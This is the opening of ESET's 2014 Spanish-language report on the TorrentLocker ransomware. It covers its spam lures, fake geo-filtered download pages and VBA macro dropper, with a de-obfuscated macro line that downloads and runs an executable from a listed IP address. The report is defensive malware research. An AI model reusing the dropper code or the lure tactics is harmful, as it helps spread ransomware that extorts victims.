# **TorrentLocker**

# **Ransomware en un país cercano**



### **Marc-Etienne M.Léveillé**

Diciembre 2014



## **Tabla de contenidos**

- 1. Resumen ejecutivo
- 2. Introducción
- 3. Vector de infección
	- 3.1 Página de descarga
	- 3.2 CAPTCHA
	- 3.3 Documento de Word con macros de VBA
- 4. Esquema general
- 5. Análisis del malware
	- 5.1 Ofuscación
		- 5.1.1Dropper
		- 5.1.2Launcher
	- 5.2 Tienda local
	- 5.3 Robo de credenciales SMTP y libretas de direcciones
	- 5.4 Protocolo de red
		- 5.4.1Elección de un servidor de comando y control
		- 5.4.2Protocolo de comunicación
		- 5.4.3Generación del código para la identificación de la víctima
	- 5.5 Criptografía
- 6. Análisis del software de descifrado
- 7. Similitud con el troyano bancario Hesperbot
	- 7.1 Similaridad entre las páginas de distribución del malware
	- 7.2 Reutilización del servidor de comando y control
	- 7.3 Ruta a un archivo PDB
- 8. Estadísticas
	- 8.1 Metodología
	- 8.2 Resultados
- 9. Conclusión
- 10. Reconocimientos
- 11. Referencias

#### 12. Apéndices

Apéndice A: Capturas de pantalla de páginas de descarga que piden un código de verificación CAPTCHA Apéndice B: Lista de dominios conocidos que alojan páginas de descarga

Apéndice C: Lista de direcciones URL Onion conocidas con información sobre el pago del rescate

Apéndice D: Dominios de TorrentLocker generados por el algoritmo DGA

- Apéndice E: Lista de tipos de archivos cifrados por TorrentLocker
- Apéndice F: Lista de claves codificadas en forma rígida

Apéndice G: Lista de muestras

### **1. Resumen ejecutivo**

El ransomware es una clase de programa malicioso distribuido por ciberdelincuentes cuyo objetivo es tomar como rehenes a los equipos de las víctimas, por ejemplo, mediante el cifrado de los documentos o la restricción del acceso a las aplicaciones. Los criminales luego exigen el pago de un rescate para "desbloquear"



el equipo infectado.

Win32/Filecoder.DI, también conocido como TorrentLocker, es una familia de ransomware que, tras su ejecución, cifra los documentos, las imágenes y otros tipos de archivos de los usuarios. La banda criminal les pide a las víctimas que paguen hasta 4,081 Bitcoins (aproximadamente USD 1.500) para descifrar los archivos. El pago de este rescate solo se puede efectuar en Bitcoins.

El nombre TorrentLocker se lo dio iSIGHT Partners en una publicación de su blog en agosto de 2014 [8]. Proviene de la clave de registro utilizada por el malware para almacenar la información de la configuración, bajo el nombre falso de "Bit Torrent Application". Las variantes recientes de TorrentLocker ya no usan esta ruta de la clave para almacenar información.

#### HKEY\_CURRENT\_USER\SOFTWARE\**BIT TORRENT APPLICATION**\CONFIGURATION

Como lo descubrió Vínsula en junio de 2014 [7], el nombre que los ciberdelincuentes decidieron darle a su "proyecto" es **Racketeer** ("extorsionista" en inglés). Hay varias funciones y archivos cuyo prefijo es la palabra "rack" tanto en muestras de TorrentLocker (rack\_init, rack\_encrypt\_pc, …) como en nombres de archivo de scripts en el servidor de comando y control (rack cfg.php, rack admin.php, ...). De hecho, "racket" ("extorsión" en inglés) es una buena palabra para describir a TorrentLocker, ya que crea un problema que solo se puede solucionar si se les compra el software de descifrado a los criminales.

La siguiente lista es un resumen de los descubrimientos que analizaremos en este artículo.

- De 39.670 sistemas infectados, 570 o **1,45% pagó el rescate a los criminales**.
- Estos 570 pagos realizados a la banda criminal indican que ganaron **entre USD 292.700 y USD 585.401** en Bitcoins.
- Según los datos obtenidos de los servidores de comando y control, **se cifraron al menos 284.716.813 documentos** hasta el momento.
- Creemos que los responsables tras TorrentLocker son los mismos que **los responsables de la familia de troyanos bancarios HesperBot**.
- Las campañas de spam para distribuir TorrentLocker están **dirigidas a países específicos**. Los siguientes son los países atacados hasta el momento:
	- Australia
	- Austria
	- Canadá
	- República Checa
	- Italia
	- Irlanda
	- Francia



- Alemania
- Holanda
- Nueva Zelanda
- España
- Turquía
- Reino Unido
- Los creadores de TorrentLocker **respondieron a los informes online** anulando los indicadores de sistemas comprometidos (IOC) utilizados para la detección y cambiando el uso de las claves AES, que pasaron del modo CTR a CBC cuando se divulgó un método para extraer la cadena de claves.
- Los primeros rastros de TorrentLocker (según la telemetría de ESET) datan de **febrero de 2014**. Los informes online también concuerdan con esta fecha.

# **2. Introducción**

Se han publicado muchos informes online sobre TorrentLocker. Sabemos que la información aquí mencionada ya se presentó y se analizó anteriormente en otros informes. Pero para que este artículo quede completo, decidimos incluirla y mencionar la organización que la analizó por primera vez. Al final del presente artículo aparece la lista exhaustiva de referencias.

Hacia fines de 2013, el ransomware CryptoLocker [21] recibió mucha atención. Operation Tovar [22] logró desactivarlo a mediados de 2014. Aunque comparten muchas similitudes, TorrentLocker constituye una amenaza distinta.

El primer informe online de la familia de malware TorrentLocker fue publicado por TÜBİTAK BİLGEM[1] el 20 de febrero de 2014. La captura de pantalla del Editor del Registro de Windows muestra claramente el uso de HKCU\SOFTWARE\BIT TORRENT APPLICATION\CONFIGURATION como lo describió iSIGHT Partners [8] en agosto de 2014.

Las variantes de principios de 2014 eran menos sofisticadas que las versiones del malware distribuidas en la actualidad. Necesitaban que las víctimas enviaran un mensaje de correo electrónico a los perpetradores para poder efectuar el pago y recibir sus claves de descifrado. Ahora esta parte se automatizó con la ayuda de una página de pago que explica cómo pagar con Bitcoins para recibir el software de descifrado.

El propósito del presente artículo es:

- presentar nuestros descubrimientos sobre las versiones recientes de TorrentLocker,
- suministrar detalles técnicos sobre el cifrado que utiliza el ransomware y
- crear una referencia para la investigación futura sobre esta amenaza y el ransomware en general.

El artículo se divide en cuatro secciones principales. Comienza con una descripción del vector de infección de



TorrentLocker. A continuación, analizaremos el malware y daremos detalles sobre la criptografía. Luego hablaremos sobre las conexiones que hicimos entre los responsables de Hesperbot y TorrentLocker. La última sección corresponde a las estadísticas que recopilamos desde los servidores de comando y control.

# **3. Vector de infección**

Los informes online de las víctimas de TorrentLocker indican que la infección de TorrentLocker siempre comienza con un mensaje de correo electrónico donde se le sugiere a la víctima que abra un "documento". Este "documento" en realidad se trata del archivo malicioso ejecutable que instalará TorrentLocker y cifrará los archivos. La telemetría de ESET también sugiere que el spam parece ser el único vector de infección desde agosto 2014.



*Imagen 1: Distintas maneras de infectarse con TorrentLocker a partir de un mensaje de spam enviado por correo electrónico*



Como se muestra en la Imagen 1, hay varios caminos que se pueden tomar para ejecutar el archivo malicioso ejecutable. Nosotros presenciamos todas las rutas diferentes mostradas en el gráfico. Por ejemplo, hubo casos donde TorrentLocker se encontraba dentro de un archivo .zip adjunto a un mensaje de correo electrónico. En otros casos, el mensaje contenía un vínculo para descargar el archivo .zip ya sea en forma directa o desde una página de descarga con verificación CAPTCHA.

Éstos son algunos de los temas de los mensajes enviados a las víctimas:

- Factura pendiente de pago
- Rastreo de un paquete enviado
- Multa por exceso de velocidad pendiente de pago

En todos los casos, los mensajes están **localizados** según la ubicación de la víctima. Por ejemplo, si se cree que la víctima reside en Australia, la información falsa sobre el rastreo de un paquete aparecerá como enviada por el servicio de correo Australian Post. La ubicación de la víctima potencial se puede determinar por el dominio de primer nivel utilizado en la dirección de correo electrónico de la víctima o por el ISP al cual hace referencia.

### **3.1 Página de descarga**

Una de las maneras más populares y efectivas de propagar TorrentLocker es a través del uso de páginas de descarga que imitan sitios Web gubernamentales o de empresas locales. En este escenario, las víctimas reciben vínculos en el mensaje de correo electrónico. Cuando hacen clic en estos vínculos, se muestran páginas falsas que conducen a la descarga de archivos maliciosos ejecutables.

Estas páginas de descarga también son visibles **únicamente desde ciertos países**. La persona que quiera visitar el sitio y su país no concuerde con los países objetivo será redirigida a la página de búsqueda de Google. El filtrado se basa en la dirección IP de la víctima.

Una persona que quiera abrir la página con un sistema operativo que no sea Windows verá un mensaje que lo invita a visitarla desde un equipo con Windows. El servidor usa el agente de usuario del navegador para determinar si se está ejecutando en Windows.





*Imagen 2: Página mostrada a usuarios de sistemas operativos que no sean Windows*

Los responsables de este fraude están comprando nombres de dominio que se asemejan mucho a los reales para engañar a las víctimas y hacerles creer que los sitios son legítimos. En la siguiente tabla se muestran algunos ejemplos.



*Tabla 1: Ejemplo de dominios utilizados en las campañas de distribución de TorrentLocker*



En el Apéndice B se incluye una lista de los nombres de dominio conocidos utilizados por este grupo como páginas de descarga y distribución de TorrentLocker en noviembre de 2014.

### **3.2 CAPTCHA**

Para convencer a las víctimas de que los sitios son reales, se les pide que ingresen un código de verificación CAPTCHA antes de descargar el supuesto "documento". Esta forma de usar una imagen CAPTCHA le da al visitante una falsa sensación de seguridad.

En las primeras versiones de estas páginas, el usuario podía escribir cualquier cosa y el archivo .zip malicioso igual se descargaba. En los sitios falsos más nuevos, la página se rehusará a distribuir el ransomware si no se ingresa correctamente el código de verificación CAPTCHA.



*Imagen 3: Ejemplos de páginas de descarga*

Se pueden encontrar más capturas de pantalla de páginas de descarga en el Apéndice A.

### **3.3 Documento de Word con macros de VBA**



En noviembre de 2014, se observó un nuevo método de infección. Se siguen usando los mensajes de correo electrónico para distribuir TorrentLocker, pero en esta ocasión se adjunta un archivo .zip al mensaje. Este archivo .zip contiene un documento de Word (.doc). Si el usuario habilita macros, se inicia un script de VBA. Este script descargará y ejecutará el archivo binario Win32 PE de TorrentLocker.

El script de VBA está ligeramente cifrado.

### Código VB original ofuscado

```
[...] Open Chr(82) & Chr(76) & Chr(76) & Chr(69) & Chr(81) & Chr(65) &
Chr(46) & Chr(82) ...
'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot
```
*pvggwf* Put #12, , eheqiubn

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf* Close #12

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf* cmxhwsuo:

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf*

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf* xwrr5e2ngn3ofo65cnfwctqt7rvvyxzu0gbdg47u8h3zgt9hcb **Chr**(104) & **Chr**(116) & **Chr**(116) ...

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf* **End Sub**

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf*

*'kbeppoanqkcvsptytcxsbnceypghnorqezvlkymbfzjadffpocptpxyuoiihvvlqgkjeexvnot pvggwf*

### Código descifrado

```
Open "RLLEQA.RHL" For Binary As 12 Put #12, , eheqiubn Close #12 cmxhwsuo: 
DownloadAndExecute "http://109.105.193.99/a.png", Environ("temp") &
"\JKWTYADXJUM.exe" End Sub
```
El código funciona como un dropper: descarga y ejecuta un archivo denominado en forma engañosa a.png, y que en realidad se trata de un archivo binario Win32 PE que contiene el código malicioso de TorrentLocker.

# **4. Esquema general**





#### *Imagen 4: Desde la infección hasta el estado de bloqueo*

Cuando se inicia el núcleo de TorrentLocker, le pide una página de rescate al servidor de comando y control. Esta página de rescate es una página HTML con una advertencia y un vínculo a la página de pago. Si obtiene la página correctamente, TorrentLocker genera una clave aleatoria con cifrado AES de 256 bits. Esta clave luego se cifra en RSA con una clave pública de 2048 bits codificada en forma rígida antes de enviarla al servidor de comando y control. TorrentLocker comienza a cifrar los documentos en el equipo de la víctima utilizando la clave AES generada. El cifrado se limita a archivos con extensiones específicas. La lista de extensiones está codificada en forma rígida en el archivo binario y se muestra en el Apéndice E). TorrentLocker busca esos archivos en todas las unidades conectadas al equipo y en todos los recursos de red disponibles.

Una vez que terminó de realizar esta tarea, la clave se borra de memoria mediante una llamada a memset (aes key, 0, aes key size). A menos que la memoria se haya volcado durante el proceso de cifrado, es poco probable que se pueda extraer la clave de memoria luego de un cifrado exitoso. También usa la función memset de cada una de las copias creadas de la clave. Al final, aparece la página emergente del rescate.







*Imagen 5: Ejemplo de página de rescate en inglés*

Esta página de rescate contiene un vínculo a la página de pago, al que se puede acceder a través de un host con ruta .onion de la red Tor. Es interesante notar que este host con ruta .onion es el mismo host que funciona como servidor de comando y control para TorrentLocker. En las muestras de TorrentLocker está codificado de forma rígida con un nombre de dominio normal y se revelan sus direcciones IP. Así es fácil encontrar la ubicación real del servidor (o más probablemente del proxy reverso).



